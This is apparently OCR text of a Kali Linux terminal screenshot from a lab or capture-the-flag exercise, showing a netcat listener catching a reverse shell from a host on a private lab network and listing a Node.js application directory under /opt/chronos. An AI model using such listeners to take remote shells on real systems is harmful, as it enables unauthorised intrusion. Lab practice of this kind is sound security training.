 root@kali: /home/zh
File Actions Edit View Help
┌──(root💀kali)-[/home/zh]
└─# nc -nvlp 3333 1 ⨯
listening on [any] 3333 ...
connect to [10.0.2.7] from (UNKNOWN) [10.0.2.4] 36986
ls
pwd
┌──(root💀kali)-[/home/zh]
└─# nc -nvlp 4444 1 ⨯
listening on [any] 4444 ...
connect to [10.0.2.7] from (UNKNOWN) [10.0.2.4] 43364
app.js
node_modules
package.json
package-lock.json
/opt/chronos
KALI
BY OFFENSIVE SECURITY